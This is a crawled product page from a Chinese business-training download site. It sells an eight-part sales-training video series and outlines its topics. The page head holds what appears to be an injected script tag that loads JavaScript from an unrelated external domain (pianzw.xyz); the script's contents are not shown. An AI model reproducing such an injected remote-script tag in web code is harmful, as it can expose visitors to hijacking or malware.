

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.12gl.com/dysqjdysjdcjspszp.html
body_size: 11922
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>杜云生全集《杜云生绝对成交视频》实战篇-壹贰企业管理资源网-企业管理讲座培训</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="销售技巧,">
<meta name="description" content="杜云生全集 -《杜云生绝对成交视频》实战篇 共8集 杜云生 绝对成交（实战篇）01 杜云生 绝对成交（实战篇）02 杜云生 绝对成交（实战篇）03 杜云生 绝对成交（实战篇）04 杜云生 绝对成交（实战篇）05 杜云生 绝对成交（实战篇）0">
<link href="/wp-content/uploads/2024/04/Ico.png" rel="icon">
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.12gl.com/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://www.12gl.com/dysqjdysjdcjspszp.html" />
<link rel='shortlink' href='https://www.12gl.com/?p=4833' />
<style type="text/css">.heading{width:5金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-4833 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fa fa-home"></i>首页</a></li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/qygl"><i class="fa fa-modx fa-spin"></i>企业管理</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/qygl/yggl"><i class="fab fa-app-store me-1"></i>员工管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/khgl"><i class="fas fa-bible me-1"></i>客户服务</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/zlgl"><i class="fas fa-biking me-1"></i>战略管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/cwgl"><i class="fas fa-basketball-ball me-1"></i>财务管理</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/scyx"><i class="fa fa-graduation-cap"></i>市场营销</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/scyx/shic"><i class="fas fa-handshake me-1"></i>市场营销</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/ppgl"><i class="fas fa-head-side-mask me-1"></i>品牌营销</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/xsjq"><i class="fab fa-accessible-icon me-1"></i>销售技巧</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/gttp"><i class="fab fa-html5 me-1"></i>沟通谈判</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/yjgc"><i class="fas fa-headset me-1"></i>演讲口才</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/szpx"><i class="fas fa-grin me-1"></i>素质培训</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/jyxl"><i class="fas fa-eye-dropper me-1"></i>经理修炼</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/ldys"><i class="fas fa-coffee me-1"></i>领导艺术</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://www.12gl.com/rlzy"><i class="fas fa-yen-sign"></i>人力资源</a></li>
<li class="menu-item"><a href="https://www.12gl.com/syms"><i class="fab fa-freebsd"></i>商业模式</a></li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/scgl"><i class="fas fa-broadcast-tower me-1"></i>生产管理</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/scgl/sc"><i class="fas fa-chess-king me-1"></i>生产管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/pzgl"><i class="far fa-check-circle me-1"></i>品质管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/aqgl"><i class="fas fa-basketball-ball me-1"></i>安全管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/sjgl"><i class="fas fa-beer me-1"></i>时间管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/xxgl"><i class="fas fa-bong me-1"></i>绩效管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/cggl"><i class="fas fa-bold me-1"></i>采购管理</a></li>
</ul>
</li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        

	<span class="action-btn toggle-color" rel="nofollow noopener noreferrer">
		<span title="亮色模式" data-mod="light" class=" show"><i class="fas fa-sun"></i></span>
		<span title="深色模式" data-mod="dark" class=""><i class="fas fa-moon"></i></span>
	</span>

	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://www.12gl.com/login?redirect_to=https%3A%2F%2Fwww.12gl.com%2Fdysqjdysjdcjspszp.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://www.12gl.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-1' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="28">免费资源</option>
	<option class="level-0" value="23">生产管理</option>
	<option class="level-0" value="15">销售技巧</option>
	<option class="level-0" value="12">商业模式</option>
	<option class="level-0" value="3">人力资源</option>
	<option class="level-0" value="2">市场营销</option>
	<option class="level-0" value="1">企业管理</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">杜云生全集《杜云生绝对成交视频》实战篇</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="https://www.12gl.com/wp-content/uploads/2024/01/qygl-30-tuya-300x200.jpg" alt="杜云生全集《杜云生绝对成交视频》实战篇" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://www.12gl.com/xsjq">销售技巧</a></li>
				<li>浏览热度: (10)</li>

								<li>发布时间: 2018-08-20</li>
				<li>最近更新: 2018-08-20</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>5金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="4833" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-4833 post type-post status-publish format-standard hentry category-xsjq" >
			<p><b>杜云生全集 -《杜云生绝对成交视频》实战篇 共8集</b></p>
<p>杜云生 绝对成交（实战篇）01<br />
杜云生 绝对成交（实战篇）02<br />
杜云生 绝对成交（实战篇）03<br />
杜云生 绝对成交（实战篇）04<br />
杜云生 绝对成交（实战篇）05<br />
杜云生 绝对成交（实战篇）06<br />
杜云生 绝对成交（实战篇）07<br />
杜云生 绝对成交（实战篇）08</p>
<p>内容摘要：</p>
<p><span><strong>&#8211;问对问题赚大钱&#8211;</strong></span></p>
<p><strong>一、决定循环——顾客心理的八大阶段</strong><br />
1、满足阶段<br />
2、认知阶段<br />
3、决定阶段<br />
4、衡量需求阶段<br />
5、明确定义阶段<br />
6、评估阶段<br />
7、选择阶段<br />
8、后悔阶段</p>
<p><strong>二、问出顾客的问题、需求和渴望<br />
三、发问技巧<br />
四、挖掘顾客问题的三大步骤<br />
五、扩大问题的三大步骤<br />
六、针对已经购买过此类产品的客户发问<br />
七、问出购买需求的方法<br />
八、找出心动钮</strong></p>
<p><span><strong>&#8211;轻松化解顾客抗拒&#8211;</strong></span></p>
<p><strong>一、解除客户抗拒的程序、步骤<br />
二、顾客最常用的十大借口</strong><br />
1、我要考虑考虑<br />
2、太贵了<br />
3、别家更便宜<br />
4、超出预算<br />
5、对目前的产品很满意<br />
6、到时候我再买<br />
7、我要问某某人<br />
8、经济不景气<br />
9、不跟陌生人做生意<br />
10、不买就是不买</p>
<p><span><strong>&#8211;卖向颠峰的成交绝技&#8211;</strong></span></p>
<p><strong>一、成交的程序与步骤<br />
二、只要我要求终究会得到，要求别人的关键。<br />
三、先谈成交后的事情，假设成交，把顾客当成一定会购买的人。<br />
四、绝对成交的方法<br />
五、十大必杀成交绝技</strong></p>
<p><span><strong>&#8211;三分钟电话攻略&#8211;</strong></span></p>
<p><strong>一、打电话用语<br />
二、电话约谈客户<br />
三、电话解除顾客抗拒<br />
四、轻松电话成交顾客</strong><br />
&#8230;&#8230;</p>
<p>更多精彩内容等着您，点击下面，立即下载，开始学习。</p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i>声明：本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://www.12gl.com/author/9ed3e906e6716cf1">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="//www.12gl.com/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://www.12gl.com/xsnsxhnjnrhrcpkxrmxsjqpxyjsp.html" title="销售女神徐鹤宁《教你如何让产品狂销热卖》销售技巧培训演讲视频">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">销售女神徐鹤宁《教你如何让产品狂销热卖》销售技巧培训演讲视频</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://www.12gl.com/yswjzyswtpzxqyfzpj.html" title="余世维讲座-余世维《突破中小企业发展瓶颈》">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">余世维讲座-余世维《突破中小企业发展瓶颈》</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/tzhblsjqdyx.html" title="【投资回报率】数据驱动营销" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-18-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/xsjq">销售技巧</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/tzhblsjqdyx.html" title="【投资回报率】数据驱动营销">【投资回报率】数据驱动营销</a>
				</h2>

									<div class="entry-desc">【投资回报率】数据驱动营销 今天产品背后的消费者是谁？这群人有什么样的特点？在哪...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2018-04-26T00:00:00+08:00">8 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>14</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/djnxcpssczlc.html" title="【杜继南】新产品上市操作流程" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-18-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/xsjq">销售技巧</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/djnxcpssczlc.html" title="【杜继南】新产品上市操作流程">【杜继南】新产品上市操作流程</a>
				</h2>

									<div class="entry-desc">内容介绍： 第一讲：确定切实可行的铺市目标 信息的收集与研究、案例分析 制定明确...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2013-01-27T00:00:00+08:00">13 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>5</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/sfjpyxtdjsyzk.html" title="【尚丰】金牌营销团队建设与掌控" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-29-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/xsjq">销售技巧</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/sfjpyxtdjsyzk.html" title="【尚丰】金牌营销团队建设与掌控">【尚丰】金牌营销团队建设与掌控</a>
				</h2>

									<div class="entry-desc">《金牌营销团队建设与掌控》内容简介 《金牌营销团队建设与掌控》由尚丰先生总结多年...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2012-08-04T00:00:00+08:00">13 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>8</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/zyszwlyxqyrhtgwlzq.html" title="【赵勇】实战网络营销-企业如何通过网络赚钱" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-27-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/xsjq">销售技巧</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/zyszwlyxqyrhtgwlzq.html" title="【赵勇】实战网络营销-企业如何通过网络赚钱">【赵勇】实战网络营销-企业如何通过网络赚钱</a>
				</h2>

									<div class="entry-desc">赵勇老师介绍： 赵勇老师中国电子商务职业经理人注册培训师，中国电子商务协会网络营...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2013-01-30T00:00:00+08:00">13 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>12</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/xyyxxlxszjq.html" title="【肖阳】营销心理学实战技巧" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-27-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/xsjq">销售技巧</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/xyyxxlxszjq.html" title="【肖阳】营销心理学实战技巧">【肖阳】营销心理学实战技巧</a>
				</h2>

									<div class="entry-desc">《肖阳:营销心理学实战技巧》讲述：掌握他人心理思维过程，有如在黑暗中点燃盏盏明灯...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2013-05-23T00:00:00+08:00">13 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>9</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/ljjzspyxtsxsddhjfzdkhdkfygl.html" title="李践讲座视频《有效提升销售的12大黄金法则-大客户的开发与管理》" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-18-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/xsjq">销售技巧</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/ljjzspyxtsxsddhjfzdkhdkfygl.html" title="李践讲座视频《有效提升销售的12大黄金法则-大客户的开发与管理》">李践讲座视频《有效提升销售的12大黄金法则-大客户的开发与管理》</a>
				</h2>

									<div class="entry-desc">李践讲座视频《有效提升销售的12大黄金法则-大客户的开发与管理》共2集 李践 大...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2014-08-02T00:00:00+08:00">11 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>5</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="//www.12gl.com/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2031-02-24到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">5254</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://www.12gl.com/author/9ed3e906e6716cf1" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-2" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>5</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="4833" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2018-08-20</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/xstdrcglrwmstsxsxl.html" title="《销售团队日常管理入微模式》提升销售效率" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/xstdrcglrwmstsxsxl.html" title="《销售团队日常管理入微模式》提升销售效率">《销售团队日常管理入微模式》提升销售效率</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/tpxspjsxyjcxzzdxsjnk.html" title="《突破销售瓶颈》实现业绩持续增长的销售技能课" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-30-tuya-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/tpxspjsxyjcxzzdxsjnk.html" title="《突破销售瓶颈》实现业绩持续增长的销售技能课">《突破销售瓶颈》实现业绩持续增长的销售技能课</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

